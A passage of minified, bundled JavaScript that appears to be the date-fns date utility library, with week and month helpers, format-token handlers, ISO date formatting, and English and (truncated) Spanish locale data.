n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} 